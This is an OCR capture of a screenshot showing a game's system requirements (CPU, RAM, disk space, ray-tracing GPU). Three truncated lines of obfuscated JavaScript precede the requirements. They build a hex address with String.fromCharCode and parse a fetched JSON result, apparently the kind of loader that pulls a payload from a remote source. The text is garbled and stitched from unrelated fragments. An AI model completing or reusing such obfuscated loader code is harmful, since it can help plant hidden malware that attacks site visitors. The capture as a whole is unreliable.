
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
CPU:
modern architecture (
Zen 3 / Alder Lake
minimum)
RAM:
at least 16 GB in
dual-channel mode
Disk Space:
70 GB free space for
full installation
Graphic Processor:
hardware
Ray Tracing
support needed